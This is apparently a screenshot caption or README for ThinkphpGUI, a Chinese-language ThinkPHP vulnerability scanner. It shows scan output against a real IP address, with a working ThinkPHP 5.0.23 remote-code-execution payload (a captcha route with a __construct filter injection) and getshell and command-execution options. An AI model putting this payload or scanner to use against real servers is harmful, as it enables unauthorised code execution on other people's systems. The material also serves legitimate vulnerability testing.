 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://8.130.146.145:8080 版本： ALL 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.146.145:8080/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露